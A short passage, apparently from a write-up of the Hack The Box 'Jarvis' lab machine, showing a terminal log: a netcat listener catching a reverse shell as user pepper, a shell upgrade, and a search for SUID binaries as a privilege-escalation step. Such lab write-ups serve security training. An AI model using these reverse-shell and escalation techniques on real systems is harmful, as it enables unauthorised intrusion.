 ┌──(root💀kali)-[/home/kali/htb/jarvis/enumeration]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.143] 41738
whoami
pepper
script /dev/null -c bash
Script started, file is /dev/null
pepper@jarvis:/var/www/html$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/fusermount
/bin/mount
/bin/ping
/bin/systemctl
/bin/umount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device